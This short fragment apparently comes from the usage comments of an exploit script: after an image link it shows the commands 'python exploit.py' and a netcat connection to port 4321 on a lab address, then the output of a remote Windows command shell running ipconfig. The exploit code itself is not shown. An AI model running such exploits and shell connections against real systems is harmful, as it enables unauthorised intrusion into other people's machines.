 #
# python exploit.py
#
# nc 192.168.129.128 4321
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2017 Computer Media Corporation.  All rights reserved.

C:\Users\test\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Bluetooth Network Connection:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::2dc0:564a:e448:f19f%11
   IPv4 Address. . . . . . . . . . . : 192.168.129.128
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :

C:\Users\test\Desktop>